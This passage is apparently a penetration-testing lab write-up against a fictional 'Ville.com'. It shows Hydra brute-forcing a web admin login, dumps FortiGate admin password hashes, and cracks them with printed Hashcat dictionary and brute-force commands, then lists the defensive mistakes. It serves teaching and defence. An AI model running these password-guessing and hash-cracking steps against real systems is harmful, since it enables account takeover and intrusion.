[DATA] 3 tasks, 1 server, 126 login tries (l:1/p:126), ~42 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target admin.ville.com - login "admin" - pass "P@55w0rd!" - 34 of 126 [child 0]
[ATTEMPT] target admin.ville.com - login "admin" - pass "P@ssword!" - 35 of 126 [child 2]
[ATTEMPT] target admin.ville.com - login "admin" - pass "Password!" - 36 of 126 [child 1]
[STATUS] 1.64 tries/min, 36 tries in 00:22h, 90 todo in 00:56h, 3 active
[STATUS] 1.57 tries/min, 36 tries in 00:23h, 90 todo in 00:58h, 3 active
[80][www-form] host: admin.ville.com   login: admin   password: P@55w0rd!
[STATUS] attack finished for admin.ville.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-05-17 18:46:29

Next, with access to the system I might want to continue exploiting other systems to find valuable information such as other passwords in the system which might allow me to establish foothold and strengthen my position. With access to the system I could look to see any other users which were configured in the system.


FG100A# get system admin
name: admin
name: JulesArgent
name: ColeGannon
name: DoubleTrouble
FG100A # show system admin admin
  set password ENC AK1VW7boNstVjM36VO5a8tvBAgUJwLjryl1E+27F+lOBAE=
FG100A # show system admin ColeGannon
   set password ENC AK1OtpiTYJpak5+mlrSoGbFUU60sYMLvCB7o/QOeLCFK28=
FG100A # show system admin DoubleTrouble
  set password ENC AK1P6IPcOA4ONEoOaNZ4xHNnonB0q16ZuAwrfzewhnY4CU=

Then, with valid credentials and their respective hashes I could attempt to crack them.. To accomplish this, I launched an offline dictionary attack followed by a brute force attack against the hashes using Hashcat – An extremely fast and powerful password cracking tool made by Atom. The command was executed to run a dictionary attack (-a 0) with the hashing algorithm type Fortinet (-m 7000) using the well known rockyou wordlist containing over 14 million passwords.

root@kali:/tmp# hashcat -a 0 -m 7000 ville.hash /usr/share/wordlists/rockyou.txt
Initializing hashcat v0.47 by atom with 8 threads and 32mb segment-size...
Added hashes from file fortinet: 3 (3 salts)
NOTE: press enter for status-screen
AK1P6IPcOA4ONEoOaNZ4xHNnonB0q16ZuAwrfzewhnY4CUA:rangers#1
AK1OtpiTYJpak5+mlrSoGbFUU60sYMLvCB7o/QOeLCFK28A:MyBestFriends
Input.Mode: Dict (/usr/share/wordlists/rockyou.txt)
Index.....: 5/5 (segment), 553080 (words), 5720149 (bytes)
Recovered.: 2/3 hashes, 2/3 salts
Speed/sec.: 8.10M plains, 8.10M words
Progress..: 553080/553080 (100.00%)
Running...: --:--:--:--
Estimated.: --:--:--:--
Started: Sat May 17 13:44:34 2014
Stopped: Sat May 17 13:44:38 2014

This attack is very effective and fast. But, not all passwords are on the dictionary file. As result I could continue with a brute force technique to pursue the extraction of remaining password. The second command was executed to run a brute force attack (-a 3) with the hashing algorithm type Fortigate (-m 7000) and to try using a charset that contains all upper-case letters, all lower-case letters and all digits (?a) for the maximum size of 9 characters.  In a matter of days/weeks the password could be broken.

root@kali:/tmp# hashcat -a 3 -m 7000 ville.hash ?a?a?a?a?a?a?a?a?a --pw-min=1

Initializing hashcat v0.47 by atom with 8 threads and 32mb segment-size...
Added hashes from file fortinet: 1 (1 salts)
Activating quick-digest mode for single-hash with salt
NOTE: press enter for status-screen
Input.Mode: Mask (?a?a?a?a?a) [5]
Index.....: 0/1 (segment), 7737809375 (words), 0 (bytes)
Recovered.: 0/1 hashes, 0/1 salts
Speed/sec.: - plains, 21.54M words
Progress..: 1284549568/7737809375 (16.60%)
Running...: 00:00:00:59
Estimated.: 00:00:04:59

Now, lets summarize the mistakes made by Ville.com so one perhaps learn from their errors and omissions.

Mistake #1 – Ville.com was not filtering incoming traffic to the management interface of its firewall. By allowing any IP address from the Internet to connect to the management interface Ville.com was exposed to a variety of attacks. A Nmap scan easily revealed the open ports and services associated with the ports. If there is a strong reason for someone to be able to do remote administration then the system should be configured with a list of trusted hosts and its configuration should be reviewed by someone who understands security.

Mistake #2 :  A common password based on dictionary with default account lock-out settings was used. This made an dictionary based attack easy to pull off using THC Hydra tool. Ville.com should consider applying as countermeasure to prevent such attacks a strong password or pass-phrase. Make sure is at least 12 characters long with a combination of numbers, upper and lower case letters plus special characters. Furthermore, passwords should be changed often. Other than that whenever possible use a second factor authentication methods such as Token, SMS or e-mail.

Mistake #3 : Ville.com was not using any kind of central logging system that would allow one to easily identify the password guessing attack. Further would allow a diligent sysadmin to do log review and identify abnormal activity even in case the attacker would attempt to cover its tracks.

Even though there are plenty of books and open source information that describe the methods and techniques demonstrated, the environment was built from scratch and allows to learn or reinforce techniques.  The tools and tactics used are not new. However, they are relevant and used in today’s attacks. Likewise, one can learn, practice and look behind the scenes to better know them and the impact they have. Part II will follow with more steps and how an attacker might increase its foothold , strengthen its position and move laterally.


Tagged , , , ,